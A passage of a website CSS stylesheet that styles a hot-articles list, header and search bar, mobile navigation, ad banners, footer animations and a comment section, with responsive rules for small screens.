    position: relative;
    z-index: 1;
    margin-right: 5px;
    zoom: 1;
    font-size: 18px;
    color: #5291fc;
    width: 25px;
    height: 25px;
    background-size: cover;
}

.hots-list li:nth-child(1) i,
.hots-list li:nth-child(2) i,
.hots-list li:nth-child(3) i {
    margin-top: 0px;
    font: 0/0 arial;
}

.hots-list li:nth-child(1) {
    margin-top: 10px
}

.hots-list li:nth-child(1) i {
    background-image: url(../images/top-01.svg);
    background-size: cover;
}

.hots-list li:nth-child(2) i {
    background-image: url(../images/top-02.svg);
    background-size: cover;
}

.hots-list li:nth-child(3) i {
    background-image: url(../images/top-03.svg);
    background-size: cover;
}

.hots-list li a {
    position: relative;
    float: left;
    overflow: hidden;
    width: 100%;
    color: #333;
    text-indent: 5px;
    text-overflow: ellipsis;
    white-space: nowrap;
    transition: .3s all;
}

.hots-list li a:hover {
    color: #007bf5 !important;
}

.hots-list li p {
    float: left;
    color: #333;
    text-indent: 20px
}


/*========animated========*/

.animated {
    -webkit-animation-duration: .5s;
    -moz-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both
}

@-webkit-keyframes slideDown {
    0% {
        -webkit-transform: translateY(-80px)
    }
    100% {
        -webkit-transform: translateY(0)
    }
}

@-moz-keyframes slideDown {
    0% {
        -moz-transform: translateY(-80px)
    }
    100% {
        -moz-transform: translateY(0)
    }
}

@-o-keyframes slideDown {
    0% {
        -o-transform: translateY(-80px)
    }
    100% {
        -o-transform: translateY(0)
    }
}

@keyframes slideDown {
    0% {
        transform: translateY(-80px)
    }
    100% {
        transform: translateY(0)
    }
}

.animated.slideDown {
    -webkit-animation-name: slideDown;
    -moz-animation-name: slideDown;
    -o-animation-name: slideDown;
    animation-name: slideDown
}

@-webkit-keyframes slideUp {
    0% {
        -webkit-transform: translateY(0)
    }
    100% {
        -webkit-transform: translateY(-80px)
    }
}

@-moz-keyframes slideUp {
    0% {
        -moz-transform: translateY(0)
    }
    100% {
        -moz-transform: translateY(-80px)
    }
}

@-o-keyframes slideUp {
    0% {
        -o-transform: translateY(0)
    }
    100% {
        -o-transform: translateY(-80px)
    }
}

@keyframes slideUp {
    0% {
        transform: translateY(0)
    }
    100% {
        transform: translateY(-80px)
    }
}

.animated.slideUp {
    -webkit-animation-name: slideUp;
    -moz-animation-name: slideUp;
    -o-animation-name: slideUp;
    animation-name: slideUp
}


/*--left widget--*/

#left_3 .more {
    position: absolute;
    right: 0;
    height: 35px;
    line-height: 35px;
    font-size: 14px;
    color: #888;
    font-weight: normal;
}

#left_3 .more:hover {
    color: inherit;
}

#left_3 .item .p-title {
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    width: 100%;
    font-weight: 400;
    padding: 0 5px;
    color: #fff;
    position: relative;
}

#left_3 li i.iconfont {
    color: #666;
}

#left_3 .absolute {
    width: 100%;
    padding: 0 1em;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2
}

#left_3 .mask {
    width: 100%;
    height: 40px;
    line-height: 40px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: rgba(0, 0, 0, .8);
}

#left_3 .a {
    width: 100%;
}


/*css*/

@media screen and (max-width:1200px) {
    .mb {
        margin-bottom: 10px;
        overflow: hidden;
    }
    .m-multi-ellipsis {
        position: relative;
        line-height: 1.4em !important;
        height: 2.8em !important;
        overflow: hidden
    }
    .m-multi-ellipsis:after {
        content: "";
        font-weight: 700;
        position: absolute;
        bottom: 0;
        right: 0;
        padding-left: 20px;
        background: -webkit-linear-gradient(left, transparent, #fff 62%);
        background: -o-linear-gradient(right, transparent, #fff 62%);
        background: -moz-linear-gradient(right, transparent, #fff 62%);
        background: linear-gradient(to right, transparent, #fff 62%)
    }
}


/*hide*/

.hidden {
    display: none
}

@media screen and (max-width:1200px) {
    .hidden-sm-md-lg {
        display: none !important
    }
}

@media screen and (max-width:768px) {
    .hidden-sm {
        display: none !important
    }
    .mobile-show {
        display: block !important;
    }
}

@media screen and (min-width:769px) and (max-width:992px) {
    .hidden-md {
        display: none !important
    }
    .mobile-show {
        display: block !important
    }
}

@media screen and (min-width:993px) and (max-width:1200px) {
    .hidden-lg {
        display: none !important
    }
    .mobile-show {
        display: block !important
    }
}

@media screen and (min-width:1201px) {
    .hidden-xl {
        display: none !important
    }
}

.fl,
.left {
    float: left;
}

.fr,
.right {
    float: right;
}

img {
    border: none;
}

::-webkit-scrollbar {
    width: 8px;
    height: 8px
}

::-webkit-scrollbar-track,
::-webkit-scrollbar-thumb {
    border-radius: 999px;
    border: 0 solid transparent
}

::-webkit-scrollbar-track {
    box-shadow: 1px 1px 5px rgba(100, 100, 100, 0.2) inset
}

/*在文章列表页面部分手机浏览器右侧蓝色竖条*/
/*::-webkit-scrollbar-thumb {
    min-height: 0;
    background-color: #5298ff;
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
}*/

::-webkit-scrollbar-corner {
    background: transparent
}

input {
    -webkit-appearance: none;
}

header {
    margin-bottom: 10px;
}

.header {
    width: 100%;
    background: #fff;
}

.header-top {
    height: 40px;
    border-bottom: 1px solid #f0f0f0;
    line-height: 40px;
}

.header-top a {
    color: #888;
}

.header-top .tg,
.header-top .tj {
    float: left;
    width: 50%;
}

.header-top .tj span {
    float: left;
    margin-right: 10px;
    color: #888;
}

.header-top .tg {
    text-align: right;
}

.header-top .tg span {
    float: right;
    margin-left: 10px;
}

.header-important {
    padding: 0 0;
    background: #fff;
}

.header-important .logo {
    float: left;
    display: block;
    height: 108px;
    text-align: center;
    line-height: 108px;
}

.header-important .logo img {
    margin-top: -7px;
    width: 190px;
}

.header-important .logo-right-decation {
    margin: 14px 0;
    margin-left: 30px;
    width: 50%;
    height: 80px;
}

.header-important .search {
    position: relative;
    float: right;
    margin: 33px 0;
    width: 350px;
    background: #f63d36;
}

.header-important .search input[type=text] {
    padding: 10px 24px;
    padding-right: 50px;
    width: 100%;
    height: 42px;
    border: 0;
    border-radius: 8px;
    background: #f6f6f6;
    color: #5f5f5f;
    line-height: 22px;
}

.header-important .search button {
    position: absolute;
    top: 0;
    opacity: .7;
    right: 18px;
    width: 30px;
    height: 42px;
    border: 0;
    background: 0 0;
    font-size: 16px;
    line-height: 42px;
    cursor: pointer;
}

.header-important .search .layui-form-select .layui-input {
    border: 0;
    background: 0;
}

.header-important .search .layui-form-select {
    position: absolute;
    top: 0px;
    right: 45px;
    width: 30px;
}

.header-important .search .layui-form-select .layui-edge {
    border-width: 5px;
}

.header-nav {
    width: 100%;
    background: #fff;
    box-shadow: 0 3px 4px rgba(26, 26, 26, .1);
}

.header-nav .layui-nav {
    background: #fff;
}

.header-nav .layui-nav {
    display: block;
    padding: 0px !important;
    border-top: 1px solid #f6f6f6;
}

.header-nav .layui-nav-item a,
.header-nav .layui-this a {
    color: #333 !important;
}

.header-nav .layui-nav-item a:hover,
.header-nav .layui-this a:hover {
    color: #ffa400 !important;
}

.header-nav .layui-nav * {
    font-size: 16px !important;
}

.header-nav .layui-nav-bar,
.header-nav .layui-this:after {
    height: 3px !important;
    background: #ffa400 !important;
}


/*---------------------------------------------------------------------------------------------------------------mobile_navi----------*/

.sjj_nav {
    margin-top: 1px;
    position: absolute;
    z-index: 9999;
    background: #ffffff;
    width: 100%;
    height: calc(100% - 104px);
    font-size: 14px;
    line-height: 40px;
    left: -100%;
    overflow: auto;
    overflow-x: hidden;
    transition: left ease 0.35s;
}

.nav_show {
    left: 0px;
}

.sjj_nav>ul>li:first-child {
    overflow: hidden;
    border-top: 0;
}

.navi-this {
    color: #1e9fff!important;
}

.sjj_nav>ul>li:first-child>a {
    float: left;
    width: calc(100% - 70px)
}

.sjj_nav>ul>li:first-child .language {
    float: right;
    width: 70px;
    overflow: hidden;
    line-height: 30px;
    margin-top: 5px
}

.sjj_nav>ul>li:first-child .language a {
    width: 35px;
    float: left;
    border-left: 1px #ddd solid;
    text-align: center;
    color: #999;
}

.sjj_nav ul li i {
    position: absolute;
    top: 5px;
    right: 0px;
    border-left: 1px #ddd solid;
    height: 30px;
    padding: 0px 7px 0 7px;
}

.sjj_nav ul li i svg {
    transform: rotate(-90deg);
    transition: all ease 0.35s
}

.sjj_nav ul li .sjj_nav_i_se svg {
    transform: rotate(0deg)
}

.sjj_nav ul li {
    border-top: 1px #ddd solid;
    margin-left: 20px;
    position: relative;
    line-height: 40px;
    font-size: 14px;
}

.sjj_nav>ul>li:last-child {
    border-bottom: 1px #ddd solid;
}

.sjj_nav ul li ul {
    display: none
}

.sjj_nav ul li a {
    color: #666;
    width: 80%;
}

.sjj_nav ul li ul li a {
    color: #999;
    display: block;
    text-align: left;
}

.sjj_nav ul li i svg {
    width: 20px;
    height: 20px;
    fill: #555;
}

.sjj_nav ul li .sjj_nav_i_se svg {
    fill: #007bf5;
}

.sjj_nav ul li ul li>ul {
    margin-left: 10px
}


/*---------------------------------------------------------------------------------------------------------------mobile_navi----------*/


/*GG*/

.index-top-ad {
    overflow: hidden;
    margin: 12px auto 10px;
    padding: 10px 10px 6px;
    width: 100%;
    background: #fff;
}

.index-top-ad a {
    position: relative;
    float: left;
    display: block;
    margin-right: 4px;
    margin-bottom: 4px;
    width: 33.1%;
    height: 5pc;
}

.index-top-ad a:before {
    position: absolute;
    width: 35px;
    height: 20px;
    background: hsla(210,100%,48%,0.20);
    right: 0;
    font-size: 12px;
    bottom: 0;
    color: #fff;
    border-radius: 0 0 0;
    line-height: 20px;
    text-align: center;
}


.index-top-ad a img {
    z-index: 1;
    width: 100%;
    height: 70px !important;
}

.index-top-ad a:nth-child(3n+0) {
    margin: 0;
}

.index-top-ad span a,
.index-top-ad span a img {
    display: block;
    overflow: hidden;
    width: 49.8%;
    height: 70px;
}

.index-top-ad span a:nth-child(2),
.index-top-ad span a:nth-child(2) img {
    margin-right: 0 !important;
}

.index-top-ad span {
    float: inherit;
    margin-bottom: 5px;
    width: 100%;
}

.index-top-ad div {
    float: inherit;
    margin-bottom: 5px;
    width: 100%;
}

.index-top-ad div a,
.index-top-ad div a img {
    display: block;
    overflow: hidden;
    width: 100%;
    height: 70px;
}

.index-top-ad p {
    display: block;
    overflow: hidden;
    width: 1180px;
}

.index-top-ad p a {
    width: 100%;
}
.top-ad {
    padding: 10px 10px 0px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
    background: #fff;
}
.top-ad>a {
    width: calc((100% - 10px * 5) / 6);
    margin-right: 10px;
    height: 90px;
    border-radius: 6px;
    overflow: hidden;
    margin-bottom: 10px;
    transition: 0.2s all;
}
.top-ad>a:nth-child(6n) {
    margin-right: 0;
}
.top-ad>a:hover {
    transform: scale(1.05);
}
.top-ad>a>img {
    width: 100%;
    height: 100%;
    display: block;
}

.textad {
    table-layout: fixed;
}

.textad td {
    width: 20%;
    overflow: hidden;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    box-orient: vertical;
    display: -webkit-box;
    float: left;
}

.Textdiv {
    margin: 8px 0;
}

.Text-Advertising {
    position: relative;
    clear: both;
    overflow: hidden;
    padding: 8px 2px;
    width: 100%;
    background: #fff;
    animation: shine 1s infinite linear;
}

.Text-Advertising ul {
    position: relative;
    z-index: 2;
    float: left;
    width: 20%;
}

.Text-Advertising li {
    padding: 3px 0;
    width: 100%;
    text-align: center;
    font-size: 12px;
}

.Text-Advertising:after {
    position: absolute;
    top: 2px;
    left: 2px;
    z-index: 0;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    background: #fff;
    content: '';
}

.Text-Advertising:before {
    position: absolute;
    left: -200%;
    z-index: 3;
    width: 300%;
    height: 50px;
    background-color: rgba(255, 255, 255, .4);
    background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
    content: "";
    transform: rotate(-60deg);
    animation: searchLights 3s ease-in 3s infinite;
    pointer-events: none;
}

.index-container {
    overflow: hidden;
    margin: 10px auto;
    width: 1200px;
}

.title {
    position: relative;
    height: 42.4px;
    border-bottom: 1px solid #f6f6f6;
    font-size: 16px;
    line-height: 42.4px;
}

.title:after {
    position: absolute;
    top: 11px;
    left: 0;
    width: 5px;
    height: 15px;
    border-radius: 5px;
    background: #1b54bc;
    content: " ";
}


/* navcur */

.right .nav ul {
    margin-top: 10px;
}

.right .nav ol {
    float: left;
    margin-right: 5px;
}

.right .nav ol a {
    display: block;
    margin: 0 5px 10px 0;
    padding: 4px 15px;
    border: 1px solid #f6f6f6;
    border-radius: 5px;
    color: #888;
    transition: .3s all;
}

.right .nav .cur a,
.right .nav ol a:hover {
    border-color: #5298ff;
    background: #5298ff;
    color: #fff;
}


/* Footer */

.footer {
    width: 100%;
    color: #888;
    font-size: 14px;
}

.footer i {
    font-style: normal;
    padding: 0 5px;
    opacity: .6
}

.footer a {
    color: #888
}

.footer a:hover {
    color: #007bf5;
}

.footer small .icp {
    padding-left: 1em;
}

.f-about {
    padding: 1% 0 3% 0;
}

.f-about span {
    margin-right: 5px;
}

.f-about div {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.footer div section {
    display: flex;
    align-items: center;
}

.f-about svg {
    width: 18px;
    height: 18px;
    margin-right: 5px;
    -webkit-animation: rotateCount 2s infinite alternate;
    animation: rotateCount 2s infinite alternate;
}

.footer .icp,
.footer .contact {
    padding-left: 8px;
}


/* animation */

@-webkit-keyframes rotateCount {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes rotateCount {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@media screen and (max-width:800px) {
    body {
        max-width: 100%;
        position: relative;
        overflow-x: hidden;
        background: #eee;
        color: #3d4145;
        font-size: .85rem;
        font-family: "Helvetica Neue", Helvetica, sans-serif;
        line-height: 1.5;
    }
    .header-top {
        display: none;
    }
    .header-important .search button {
        right: 10px;
        width: 30px;
        height: 32px;
        border: 0;
        line-height: 32px;
    }
    .f-about div {
        display: block;
        height: auto;
        padding: 10px 0;
    }
    .f-about div .banquan {
        justify-content: center;
        margin-bottom: 15px;
    }
    .f-about div .banquan-links {
        justify-content: center;
    }
    .logo-right-decation {
        width: 100%;
        height: 45px;
        background: #fff;
    }
    .container,
    .index-container {
        width: 100%;
    }
    header {
        box-shadow: 0 3px 4px #dedede;
    }
    .header-important .logo {
        box-sizing: initial;
        margin: 4.2% 2% 2%;
        width: 25%;
        height: auto;
        line-height: inherit;
    }
    .header-important .logo img {
        margin-top: auto;
        width: 100%;
        height: auto;
    }
    .header-important .search {
        margin: 4.2% 2% 2%;
        width: 55%;
    }
    .header-important .search input[type=text] {
        padding: 0 20px;
        height: 2rem;
        border-radius: .5rem;
        font-size: .9rem;
        line-height: 2rem;
    }
    .header-important .search input[type=submit] {
        right: .4rem;
        height: 2rem;
        font-size: .9rem;
        line-height: 2rem;
    }
    .header-important .search .layui-form-select {
        right: 2rem;
    }
    .header-important .search .layui-form-select dl {
        left: -2rem;
        width: 6rem;
    }
    .header-nav {
        overflow-x: hidden;
        overflow-y: hidden;
        height: 3rem;
        border-top: none;
        box-shadow: none;
        line-height: 3rem;
    }
    .header-nav .layui-nav layui-nav-item {
        white-space: nowrap;
    }
    .header-logo-search {
        margin: 5% 2.5%;
        padding-left: 15px;
        width: 45%;
        height: 35px;
        border-radius: 22px;
        font-size: .8rem;
        line-height: 35px;
    }
    .header-logo img {
        width: 30%;
    }
    .header-logo-search .focus {
        width: 94%;
    }
    .header-logo {
        padding: 3%;
    }
    .header-logo-search button {
        top: .7rem;
        right: 10px;
        background-size: .8rem;
    }
    .header-nav-main {
        height: 3rem;
        z-index: 98;
        width: 100%;
        min-width: 100%;
        overflow: hidden;
        padding-right: 40px;
        border-bottom: 1px #ddd solid;
    }
    .header-nav .layui-nav {
        height: auto;
        width: 100%;
        overflow-x: scroll;
        overflow-y: hidden;
        white-space: nowrap;
    }
    .layui-nav .layui-nav-item {
        line-height: 3rem;
        white-space: nowrap;
        display: table-cell;
        float: inherit;
        width: auto;
        position: relative;
    }
    .layui-show {
        display: none;
    }
    .layui-nav .layui-nav-item a {
        height: 3rem;
        font-size: .9rem;
        line-height: 3rem;
    }
    .header-nav .layui-nav-bar,
    .header-nav .layui-this:after {
        display: none;
        height: 3px !important;
        background: #ffa400 !important;
    }
    .header-nav .layui-this :after {
        height: .1rem !important;
        background-color: #ffb93b !important;
        content: '';
        width: 2rem;
        border-radius: 5px;
        bottom: 4px;
        position: absolute;
        margin-left: auto;
        margin-right: auto;
        left: 0;
        right: 0;
        text-align: center;
        transition: all .2s;
        -webkit-transition: all .2s;
    }
    /*menu-tx*/
    .menu-icon {
        top: -37px;
        width: 29px;
        height: 27px;
        margin: 0px 5px;
        cursor: pointer;
        position: absolute;
        z-index: 2;
        background: #f6f6f6;
        padding: 6px 5px;
        right: 0px;
    }
    .menu-icon .line-1,
    .menu-icon .line-2,
    .menu-icon .line-3 {
        height: 2px;
        width: 100%;
        border-radius: 1px;
        transition: background-color .2s ease-in-out;
        background-color: #333
    }
    .menu-icon .line-1 {
        -webkit-animation: animate-line-1-rev .7s ease-in-out;
        animation: animate-line-1-rev .7s ease-in-out;
    }
    .menu-icon .line-2 {
        margin: 4px 0;
        -webkit-animation: animate-line-2-rev .7s ease-in-out;
        animation: animate-line-2-rev .7s ease-in-out;
    }
    .menu-icon .line-3 {
        -webkit-animation: animate-line-3-rev .7s ease-in-out;
        animation: animate-line-3-rev .7s ease-in-out;
    }
    .menu-icon.active .line-1 {
        -webkit-animation: animate-line-1 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-1 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .menu-icon.active .line-2 {
        -webkit-animation: animate-line-2 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-2 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .menu-icon.active .line-3 {
        -webkit-animation: animate-line-3 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-3 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .index-top-ad {
        width: 100%;
        height: auto;
    }
    .index-top-ad span a,
    .index-top-ad span a img {
        width: 49.4%;
        height: 45px !important;
    }
    .index-top-ad div a,
    .index-top-ad div a img {
        height: 50px;
    }
    .index-top-ad div img {
        width: 100%;
        height: 50px !important;
    }
    .index-top-ad span img {
        width: 100%;
        height: 50px !important;
    }
    .top-ad>a {
        width: calc((100% - 10px * 3) / 3);
    }
    .title {
        position: relative;
        height: 45px;
        border-bottom: 1px solid #f6f6f6;
        text-indent: 15px;
        font-size: 16px;
        line-height: 35px;
    }
    .title:after {
        position: absolute;
        top: 11px;
        left: 0;
        width: 5px;
        height: 15px;
        border-radius: 5px;
        background: #5298ff;
        content: " ";
    }
    .title .iconfont {
        float: right;
        height: 45px;
        color: #d2d2d2;
        font-size: 20px;
        line-height: 38px;
    }
    .header {
        position: relative;
    }
    .header-logo-ad {
        position: absolute;
        bottom: 0;
        left: 0;
        display: block;
        width: 100%;
    }
    .index-news-article {
        margin: 0;
        padding: 2% 2% 3%;
    }
    @-webkit-keyframes animate-line-1 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
    }
    @keyframes animate-line-1 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
    }
    @-webkit-keyframes animate-line-2 {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
    }
    @keyframes animate-line-2 {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
    }
    @-webkit-keyframes animate-line-3 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
    }
    @keyframes animate-line-3 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
    }
    @-webkit-keyframes animate-line-1-rev {
        0% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @keyframes animate-line-1-rev {
        0% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @-webkit-keyframes animate-line-2-rev {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
    }
    @keyframes animate-line-2-rev {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
    }
    @-webkit-keyframes animate-line-3-rev {
        0% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @keyframes animate-line-3-rev {
        0% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
}

.ribbon-comment h3 {
    position: relative;
    margin-bottom: 10px;
    height: initial;
    color: #5298ff;
    text-indent: 20px;
    font-weight: 700;
    font-size: 18px;
    line-height: 43px;
}

.ribbon-comment h3:after {
    position: absolute;
    top: 10px;
    left: 0;
    width: 0;
    height: 20px;
    border: 2px solid #5298ff;
    border-radius: 9px;
    content: "";
}

.form-submit .submit-tool {
    float: left;
    display: inline-block;
    width: 30%;
}

.article-pl .logineds .my-nick {
    float: left;
    max-width: 100%;
    height: 40px;
    line-height: 40px;
    color: #333;
    font-size: 16px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.article-pl .logineds .my-nick img {
    border-radius: 5px;
    height: 35px;
    width: 35px;
    margin-right: 20px;
}

.article-pl .logineds .my-nick .commname {
    font-weight: 500;
}

.article-pl .logineds .charge-qq {
    float: left;
    font-weight: 500;
    margin-left: 25px;
    line-height: 39px;
    font-size: 15px;
    background: none;
    border: 0;
    color: #a9a9a9;
    height: 40px;
    cursor: pointer;
}

#qq {
    float: left;
    display: block;
    padding: 5px 2px;
    width: 130px;
    border: 1px solid #f0f0f0;
    background-color: #ffffffed;
    background-image: none;
    color: #555;
    text-indent: 0px;
    font-size: 14px;
    line-height: 1.5;
}

.code input {
    float: right;
    padding: .375rem .75rem;
    width: 100%;
    border: 1px solid #f2f5f9;
    background-color: #fff;
    background-clip: padding-box;
    color: #495057;
    vertical-align: middle;
    font-weight: 400;
    font-size: 1rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.code img {
    position: absolute;
    float: left;
    margin-left: 157px;
    padding: .375rem .75rem;
    width: 90px;
    background-color: #fff;
    color: #555;
    text-indent: 5px;
    font-size: 14px;
}

.form-submit .submit-tool a {
    padding: 5px 10px;
    border: 1px solid #03a9f4;
    border-radius: 50%;
    color: #03a9f4;
    vertical-align: middle;
    text-align: center;
    font-size: 15px;
    line-height: 32px;
    cursor: pointer;
}

.form-submit #comment_submit {
    float: right;
    width: 160px;
    height: 40px;
    border: 0;
    border-radius: 3px;
    background: #5298ff;
    color: #fff;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
    transition: all .2s ease-in 0s;
    -webkit-appearance: none;
}

.form-submit #comment_submit:hover {
    background: #4a91fb;
    color: #fff;
}

.comment-list .comment {
    border-top: 1px solid #e6e6e6;
}

.comment-list .avatar {
    float: left;
    display: block;
    margin: 10px 10px 0 0;
}

.comment-list .avatar img {
    padding: 2px;
    width: 45px;
    height: 45px;
    border: 1px solid #ccc;
    border-radius: 50%;
    transition: all 2s;
}

.comment-list .avatar img:hover {
    transform: rotate(360deg);
}

.floor {
    float: right;
    color: #c3c3c3;
    font-weight: 700;
}

.comment-time {
    color: #999;
    font-size: 13px;
}

.comment-reply #ta {
    color: #999;
}

.comment-info {
    padding: 10px 0;
}

.comment-info strong a {
    font-size: 14px;
}

.comment-info .level {
    margin-top: -4px;
    margin-left: 5px;
    color: #fff;
    padding: 0 4px;
    cursor: pointer;
    border-radius: 2px;
    font-size: 12px;
    font-style: normal;
    -webkit-transition: .3s;
    opacity: .8;
    line-height: 150%;
    display: inline-block;
    vertical-align: middle;
}

.comment-info .level-1 {
    background: #348be8
}

.comment-info .level-2 {
    background: #0bf;
}

.comment-info .level-3 {
    background: #fd8edb
}

.comment-info .level-4 {
    background: #673ab7
}

.comment-info .level-5 {
    background: #ffb31e
}

.comment-info .level-6 {
    background: #6ec400
}

.comment-info .level-7 {
    background: #fc912d
}

.comment-info .level-8 {
    background: #fd5d3c
}

.comment-info .level-9 {
    background: #fd5d3c
}

.comment-info .level-admin {
    background: #fd5d3c
}

.comment-reply a {
    padding-left: 5px;
    font-size: 14px;
}

.comment-list .comment-children {
    position: relative;
    margin-left: 60px;
    border-bottom: none;
}

.comment-list .comment-children .comment-children {
    margin-left: 0;
}

.cancel-reply {
    overflow: hidden;
    margin: 0 0 10px;
    border-top: 1px solid #ebebeb;
}

.cancel-reply a {
    float: right;
    padding: 5px 10px;
    border: 1px solid #ebebeb;
    border-radius: 2px;
}

.cancel-reply #respond {
    margin-top: 10px;
}

.comment-content {
    margin-top: 10px;
    padding-left: 65px;
    font-size: 14px;
}

.comment-content a {
    color: #5298ff
}

.comment-content img {
    width: 20px;
    height: 20px;
}

.form-submit {
    overflow: hidden;
}

.comment-list #pagenavi {
    overflow: hidden;
    text-align: center;
}

.comment-list #pagenavi span {
    margin: 2px;
    padding: 5px 11px;
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #1e9fff;
    vertical-align: middle;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
    cursor: not-allowed;
}

.comment-list #pagenavi a {
    margin: 2px;
    padding: 5px 11px;
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #333;
    vertical-align: middle;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
}

.comment-list #pagenavi em {
    display: none;
}

.checkbox {
    display: none;
}

#comment-input {
    overflow: hidden;
    margin-bottom: 5px;
}

#comment-input input {
    float: left;
    margin: 5px 0;
    padding: 0 0 0 10px;
    width: 50%;
    height: 34px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background: #fff;
    background-color: #fff;
    background-image: none;
    color: #555;
    font-size: 14px;
    line-height: 1.42857143;
    -webkit-appearance: none;
}

#comment {
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0 10px 10px 0;
    padding: 5px;
    width: 100%;
    border: 0px;
    border-radius: 3px;
    background: #fff;
    resize: none;
    -webkit-appearance: none;
}

#comment-post {
    overflow: hidden;
    margin: 10px 0 10px 0;
}

.title .iconfont {
    float: left;
}

@media only screen and (max-width:767px) {
    #comment-input input {
        width: 100%;
    }
    .comment-list .comment-children {
        margin-left: 0 !important;
    }
    .form-submit .submit-tool {
        margin-bottom: 10px;
        width: calc(100% - 160px);
        padding-right: 20px;
    }
    .article-pl .logineds .charge-qq {
        margin-left: 5px;
    }
    #qq {
        width: 100%;
    }
    .code img {
